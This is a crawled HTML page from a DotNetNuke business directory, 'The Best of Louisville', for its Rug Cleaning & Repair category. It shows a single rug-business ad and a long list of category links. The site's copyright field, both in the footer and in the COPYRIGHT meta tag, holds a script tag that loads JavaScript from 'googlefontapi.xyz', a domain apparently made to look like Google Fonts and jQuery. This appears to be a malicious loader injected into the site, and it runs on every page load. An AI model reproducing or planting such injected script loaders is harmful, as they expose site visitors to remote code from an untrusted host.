

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thebestoflouisville.org/Rug-Cleaning-Repair
body_size: 34843
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Rug Cleaning & Repair
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content=" &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=24" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/Rug-Cleaning-Repair" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/NtpISundQKaZninHAl8A61dw2gpuSbrTegGCUk5fYQHJgPbiwfQNzMxLzPnVAWTgtENo4+LSJwltT0qeo7M3yD8lVA=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Gemk40NBfOpR7CBzmZSoR5-Xm0Vx_AuUuP4Gu5sWmFy-zCJ4kgOWfY8-PnXhEL3iSDIhHmF_J0D0_tcJ0&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ZlpGe+FrnHFXuUR+DiAQS3/ANosoKF5hzcJRbJ6I+ok/+fCf51TlZN2ObLXmmfD37Dw8soKqy9qR4bE9IamRiRI4s7h2boG6v4F48w+EHq1/VrY9FCfVRvGSdToqDffubod/rIPsxvd4LsoOhyFUas4T5YkJ5AGcXLfQR3JntTg8WQXf+hsHe19nYtk=" />
</div><script src="/js/dnn.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=24" type="text/javascript"></script><script src="/js/dnncore.js?cdv=24" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=24" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Louisville" href="http://www.thebestoflouisville.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/TBBLogo.jpg" alt="The Best of Louisville" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://www.thebestoflouisville.org/Login?returnurl=/Rug-Cleaning-Repair&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.thebestoflouisville.org/Login?returnurl=%2fRug-Cleaning-Repair">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://www.thebestoflouisville.org/">Home</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/About-Us">About Us</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://www.thebestoflouisville.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://www.thebestoflouisville.org/">Home</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/About-Us">About Us</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://www.thebestoflouisville.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Rug Cleaning & Repair 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://www.thebestoflouisville.org/Rug-Cleaning-Repair" class="SkinObject">Rug Cleaning & Repair</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-543"><a name="543"></a>

<div class="Container">
	<div class="H1Container_Title ctrFont"> <h1><span id="dnn_ctr543_dnnTITLE_titleLabel" class="Head"> </span>


</h1> </div>
    <div class="CntPadding H1Container_Content"> <div id="dnn_ctr543_ContentPane"><!-- Start_Module_543 --><div id="dnn_ctr543_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr543_HtmlModule_lblContent" class="Normal">
	<a href="https://anabelsorientalrugs.com/"><img alt="" src="/portals/0/Anabel's%20Oriental%20Rugs.jpg" /></a>
</div>

</div><!-- End_Module_543 --></div> </div>
</div> <!-- close Container -->




















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-364"><a name="364"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr364_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr364_ContentPane"><!-- Start_Module_364 --><div id="dnn_ctr364_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr364_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><a href="/Accountants" style="font-size: medium;">Accountants</a></li>
                <li><a href="/Air"><span style="font-size: 16px;">Air Conditioning</span></a></li>
                <li><a href="/Attorneys"><span style="font-size: 16px;">Attorney</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Attorneysaccident">Attorney - Accident</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Criminal-Defense">Attorney - Criminal Defense</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Employment">Attorney - Employment</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorneysfamily">Attorney - Family Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Injury">Attorney - Injury</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Personal-Injury">Attorney - Personal Injury</a></span></li>
                <li><a href="/AutoRepair"><span style="font-size: 16px;">Auto Repair</span></a></li>
                <li><a href="/AutoRepair1"><span style="font-size: 16px;">Auto Repair - Transmission</span></a></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Beauty-Salon">Beauty Salon</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Beauty-Skincare">Beauty/Skincare</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Blinds">Blinds</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Bridal-Salon">Bridal Shop</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Building-Home-Power-Washing">Building &amp; Home Power Washing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Building-Materials">Building Materials</a></span></li>
                <li><span style="font-size: 16px;"><a href="/CapetCleaning">Carpet Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Cheerleading">Cheerleading</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Chimney-Sweep">Chimney Sweep</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Chiropractor">Chiropractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Commercial-Flooring">Commercial Flooring</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Construction">Construction</a></span></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Day-Spa">Day Spa</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dental-Insurance">Dental Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dentist">Dentist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Walking">Dog Walking</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dryer-Vent-Cleaning">Dryer Vent Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Electrician">Electrician</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Employee-Benefits">Employee Benefits</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Financial-Advisor">Financial Advisor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/General-Contractor">General Contractor</a></span></li>
                <li><a href="/Glass"><span style="font-size: 16px;">Glass</span></a></li>
                <li><a href="/Gutters"><span style="font-size: 16px;">Gutters</span></a></li>
                <li><a href="/Heating-cooling"><span style="font-size: 16px;">Heating &amp; Cooling</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Home-Remodeling">Home Remodeling</a></span></li>
            </ul>
            </td>
            <td>
            <ul>
                <li><span style="font-size: 16px;"><a href="/Insurance">Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Auto">Insurance - Auto</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Homeowners">Insurance - Homeowners</a></span></li>
                <li><a href="/Janitorial" style="font-size: medium;">Janitorial</a></li>
                <li><span style="font-size: 16px;"><a href="/Kitchen-bath">Kitchen &amp; Bath</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Landscaping">Landscaping</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Masonry">Masonry</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Mechanical-Contractor">Mechanical Contractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Med-Spa">Med Spa</a></span></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><a href="/Orthodontist"><span style="font-size: 16px;">Orthodontist</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Painting-Contractor">Painting Contractor</a></span></li>
                <li><a href="/Parkinglot"><span style="font-size: 16px;">Parking Lot</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Paving">Paving</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pediatrician">Pediatrician</a></span></li>
                <li><a href="/Personaltraining"><span style="font-size: 16px;">Personal Training</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Pest-Control">Pest Control</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Boarding">Pet Boarding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-grooming">Pet Grooming</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Sitting">Pet Sitting</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Specialty-Care">Pet Specialty Care</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Photo">Photographer</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pilates-Studio">Pilates Studio</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Plumbing">Plumbing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Public-Relations">Public Relations</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Remodeling">Remodeling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Roofing">Roofing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Rugs">Rugs</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Rug-Cleaning-Repair">Rug Cleaning &amp; Repair</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Siding">Siding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Sports-Bar">Sports Bar</a></span></li>
                <li><a href="/Tax-services"><span style="font-size: 16px;">Tax Services</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Therapist">Therapist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Transportation">Transportation</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tumbling">Tumbling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Wallpaper">Wallpaper</a></span></li>
                <li><span style="font-size: 16px;"><a href="/WindowsClean">Window Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Windows">Windows</a></span></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_364 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject"> <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span>
 : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://www.thebestoflouisville.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://www.thebestoflouisville.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`172`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="mix-2WfEVbP96gUL0vjQtJ9Pv08bzUigGcXMsXwhrVQbAqC9U5E3hdrJBJeLkMReZKQFHB7Bc4HKsWuWma_a25qSR1prkKnZ-4qFJEKDi_7Mjiu796ytQj3b_yo1" /><script src="/Resources/Search/Search.js?cdv=24" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>